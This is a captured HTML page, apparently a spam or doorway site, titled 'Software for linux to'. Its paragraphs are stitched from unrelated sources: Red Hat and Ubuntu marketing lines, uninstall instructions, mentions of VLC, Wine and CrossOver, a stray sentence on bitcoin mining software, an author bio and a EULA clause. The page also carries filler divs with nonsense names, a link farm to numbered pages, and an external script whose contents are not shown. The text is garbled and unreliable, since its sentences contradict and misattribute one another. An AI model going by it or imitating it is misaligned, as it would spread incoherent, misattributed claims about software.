

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ovimphylpo.web.app/1087.html
body_size: 3332
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ovimphylpo.web.app/1087.html" /><title>Software for linux to</title><script src="https://ovimphylpo.web.app/p45hjw7zud.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="glomberi" id="mecolca"></div><!-- bernesstrus --><div class="forcsubvo" id="verreback"></div><div class="protvifin"></div><div class="scalrenti" id="crisarib"></div><!-- cripalna --><div class="garama" id="indongold"></div><!-- selczirnte --><div class="arhalto" id="ablacam"></div><div class="forguipo" id="unofqud"></div><!-- nendheha --><div class="ciatralbi"></div><!-- brumelphe --><div class="boubinac"></div><h1>Software for linux to</h1><div class="glomberi" id="mecolca"></div><!-- bernesstrus --><div class="forcsubvo" id="verreback"></div><div class="protvifin"></div><div class="scalrenti" id="crisarib"></div><!-- cripalna --><div class="garama" id="indongold"></div><!-- selczirnte --><div class="arhalto" id="ablacam"></div><div class="forguipo" id="unofqud"></div><!-- nendheha --><div class="ciatralbi"></div><!-- brumelphe --><div class="boubinac"></div><div class="tenrepat"></div><!-- benpodo --><div class="tagspaca"></div><!-- skilhealthcol --><div class="neobesde" id="richrabal"></div><div class="flantaisnow" id="inerge"></div><p>Red hat is the worlds leading provider of open source solutions, using a communitypowered approach to provide reliable and highperforming cloud, virtualization, storage, linux, and middleware technologies. To uninstall a program through the software center on ubuntu, follow the stepbystep instructions below. Powerpanel personal for linux is compatible with most build of linux. Just about any program you might want will be in a list of available packages that you can install.</p> <p>Linux is typically packaged in a linux distribution distributions include the linux kernel and supporting system software and libraries, many of which are provided by the gnu project. So, heres a list of essential linux applications that every. Red hat also offers awardwinning support, training, and consulting services. We convince software vendors to support linux by revealing demand for their software. How do i update ubuntu linux software using command line.</p> <p>Tv related software here, we aim to provide useful information about software applications that are directly related to or which are generally useful in some respect to the reception and manipulation of tv signals on linux based computer systems. Set up a minicloud on your linux, windows, or macos system. Learn the ins and outs of getting good software on your computer. Linux is the bestknown and mostused open source operating system. The application supports plotting of the captured data in four different modes time domain, frequency domain, constellation and crosscorrelation. This sounds complicated, but is actually simpler than installing software on windows. Where possible, weve tried to favor open source software, but some of the apps here are proprietary. Free timetabling software is a program designed to generate a schedule board for students as well as for teachers. The linuxcnc project is not affiliated with debian. With linux, software is installed more like it is on your smartphone. Run microsoft windows software on mac, linux and chrome os. Select an app category or view all items in one massive list. Linux download download linux lite free linux operating.</p> <p>Just plug your hard disk with extfsbtrfsxfs partitions into your pc and instantly work with any media on the linux partitions. The adi iio oscilloscope is a cross platform gui application, which demonstrates how to interface different evaluation boards from within a linux system. Instead of visiting a website, youll usually need to grab the software from your linux distributions software repositories with its package manager. Vlc is a free and open source crossplatform multimedia player and framework. This list of best free software for linux now includes 159 apps in various categories. Ubuntu solving the software update challenge for iot devices. If you do use unsupported third party software to burn linux lite to a usb, try logging in with ubuntu as the username and password, or just as the username, no password. And theres a lot of great software with which to do it. Even the most diehard linux users sometimes need to run windows software once in a while. Hanthana is a linux based operating system and a fedora remix suitable for desktop and laptop users. Linux is an opensource kernel and usually comes bundled with free and opensource software. Instead of simulating internal windows logic like a virtual machine or emulator, wine translates windows api calls into posix calls onthefly. Ham radio programs for linux platform category is a curation of 101 web resources on, slowrx, trusted qsl, tlf contest log. It can be used in elementary schools, high schools, and colleges.</p> <p>Yes, there may be the rare occasion when you need to install something from the command line, but even that isnt. Vlc media player is one of the best and most popular best linux software in the category of video players. Vlc media player support network shares are browsing, downloading subtitles, video playlists, popup video, etc. If youve installed software from the ubuntu software repositories using the ubuntu software center, you can use the ubuntu software center to uninstall that software as well. Neither simple scan, gscan2pdf, nor the gimp could detect it.</p> <p>Worlds leading online storage and file sync service. Below youll find links that lead directly to the download page of 25 popular linux distributions. Lite software is a graphic user interface gui tool to easily install and remove popular software in linux lite. But what are the applications that most linux will want to have installed. Update is used to resynchronize the package index files from their sources on ubuntu linux via the internet. The applications listed in lite software are not builtin with linux lite. Being one of the best linux tools for digital artists. Among a plethora of freeware products, we have selected some gems in each category and added them to the list with clear and brief descriptions of each app. Ubuntu is an open source software operating system that runs from the desktop, to the cloud, to all your internet connected things.</p> <p>If you dont find the option to run the script from the contextual menu, you have to. The worlds most popular operating system across public clouds and openstack clouds find out more about ubuntus cloud building software, tools and service packages. Luckily, many linux distros come with a number of essential software. Ubuntu has thousands of free to use and opensource application softwares that perform way better than many paid softwares on windows and other os. The linux version of one of the most popular and powerful web browser products on the entire inter. This content will touch upon all the categories for selecting best linux software. Installing software on linux isnt nearly as hard as you might have thought. I had to download and install canons linux scanner software, which did work.</p> <p>This means any software which will run on linux without the use of emulation software or a compatibility layer. By clicking the download button, you are confirming that you have read and agreed to be bound by the terms and conditions of the end user license agreement eula linked to this note for use. All without purchasing a windows license, running a virtual machine, or. This category has the following 69 subcategories, out of 69 total. A gnu linux distribution that aims to revive older hardware in a unique way with great software. How to uninstall software on ubuntu linux addictivetips. Openshot is an open source video editor which is easy to use. It includes most of the necessary features like having basic transition effects, layout customization, multitrack editing, and so on.</p> <p>Debian is a registered trademark owned by software in the public interest, inc. This category is for all software which runs natively on linux kernelbased operating systems. This isnt open source software, but for many linux users, that isnt always a priority. Tv related software linuxtvwiki television with linux. A sourcebased gnu linux distribution built using the linux from scratch lfs guide. Red hat we make open source technologies for the enterprise. Apart from the providing hanthana linux iso, we do hands on training for free of charge. The installation process will quickly end and you should find a new icon on your desktop. How to uninstall software using the command line in linux. It is an open source solution and also offers support for dual monitors.</p> <p>Linux file systems for windows by paragon software is a unique tool which gives you full access to linux volumes within windows. Kdenlive is one of the best free video editing software available for linux. Crossover linux runs the windows software that you need at home, in the office, or at school. The linuxcnc project is not affiliated with ubuntu. With the new quantum update, mozilla has given people reason to check out firefox. With multipass you can download, configure, and control ubuntu server virtual machines with latest updates preinstalled. With the availability of plugins to extend the functionality while being an open source.</p> <p>The author is the creator of nixcraft and a seasoned sysadmin, devops engineer, and a trainer for the linux operating systemunix shell scripting. Even though weve mentioned several audio editors in the past. Right click on it and choose run in terminal from the contextual menu. Now that we understand mining software and how it helps in the mining process, and you got your bitcoin wallet and address, lets look at different software on different operating systems. Refer to the getting started page for installation instructions. The environment is written in java and based on processing and other opensource software. Run windows software on linux with crossover codeweavers. The opensource arduino software ide makes it easy to write code and upload it to the board.</p> <p>The best linux software and apps bestlinuxapps firefox. Winehq run windows applications on linux, bsd, solaris. An open source office suite that provides a good alternative. As an operating system, linux is software that sits underneath all of the other software on a computer, receiving requests from those programs and relaying these requests to the computers hardware.</p><div class="glomberi" id="mecolca"></div><!-- bernesstrus --><div class="forcsubvo" id="verreback"></div><div class="protvifin"></div><a href="https://ovimphylpo.web.app/1538.html">1538</a> <a href="https://ovimphylpo.web.app/582.html">582</a> <a href="https://ovimphylpo.web.app/718.html">718</a> <a href="https://ovimphylpo.web.app/751.html">751</a> <a href="https://ovimphylpo.web.app/496.html">496</a> <a href="https://ovimphylpo.web.app/370.html">370</a> <a href="https://ovimphylpo.web.app/669.html">669</a> <a href="https://ovimphylpo.web.app/1206.html">1206</a> <a href="https://ovimphylpo.web.app/1293.html">1293</a> <a href="https://ovimphylpo.web.app/37.html">37</a> <a href="https://ovimphylpo.web.app/478.html">478</a> <a href="https://ovimphylpo.web.app/1412.html">1412</a> <a href="https://ovimphylpo.web.app/1499.html">1499</a> <a href="https://ovimphylpo.web.app/1552.html">1552</a> <a href="https://ovimphylpo.web.app/1505.html">1505</a> <a href="https://ovimphylpo.web.app/700.html">700</a> <a href="https://ovimphylpo.web.app/96.html">96</a> <a href="https://ovimphylpo.web.app/1340.html">1340</a> <a href="https://ovimphylpo.web.app/228.html">228</a> <a href="https://ovimphylpo.web.app/980.html">980</a> <a href="https://ovimphylpo.web.app/1597.html">1597</a> <a href="https://ovimphylpo.web.app/948.html">948</a> <a href="https://ovimphylpo.web.app/1385.html">1385</a> <a href="https://ovimphylpo.web.app/496.html">496</a> <a href="https://ovimphylpo.web.app/1450.html">1450</a> <a href="https://ovimphylpo.web.app/36.html">36</a> <a href="https://ovimphylpo.web.app/112.html">112</a> <a href="https://inenalsys.web.app/1444.html">1444</a> <a href="https://neatesripep.web.app/452.html">452</a> <a href="https://stuarovneyba.web.app/1316.html">1316</a> <a href="https://almokeco.web.app/210.html">210</a> <a href="https://restwhisege.web.app/393.html">393</a> <a href="https://roeturomoc.web.app/1246.html">1246</a> <a href="https://nvesanmicar.web.app/448.html">448</a><div class="glomberi" id="mecolca"></div><!-- bernesstrus --><div class="forcsubvo" id="verreback"></div><div class="protvifin"></div><div class="scalrenti" id="crisarib"></div><!-- cripalna --><div class="garama" id="indongold"></div><!-- selczirnte --><div class="arhalto" id="ablacam"></div><div class="forguipo" id="unofqud"></div><!-- nendheha --><div class="ciatralbi"></div><!-- brumelphe --><div class="boubinac"></div><div class="tenrepat"></div><!-- benpodo --><div class="tagspaca"></div><!-- skilhealthcol --><div class="neobesde" id="richrabal"></div><div class="flantaisnow" id="inerge"></div><div class="baclone" id="takeha"></div></body></html>